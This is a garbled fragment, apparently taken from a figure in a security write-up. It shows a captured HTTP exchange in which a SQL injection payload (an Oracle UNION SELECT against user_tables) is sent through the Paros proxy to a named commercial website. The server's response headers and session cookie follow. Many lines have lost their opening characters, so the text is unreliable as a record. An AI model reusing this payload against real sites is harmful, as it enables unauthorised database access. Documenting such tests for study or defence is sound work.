 https://ec.foryou-china.com/catalog.html?catalog=4'%20and%201=2%20union%20all%20select
hr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cuser%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr
,null,null,null,null,null,null,null%20%20from%20user_tables%20where%20rownum=1%20--
/1.1
: ec.foryou-china.com
pt: */*
-Agent: Paros/3.2.13
/1.1 200 OK
: Sat, 19 Jun 2010 13:15:42 GMT
Cookie: JSESSIONID=D43C071B4022EE4242B39B1446B9F55B; Path=/; Secure
ent-Type: text/html;charset=utf-8
ent-Language: en-US
CTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
p://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
图 21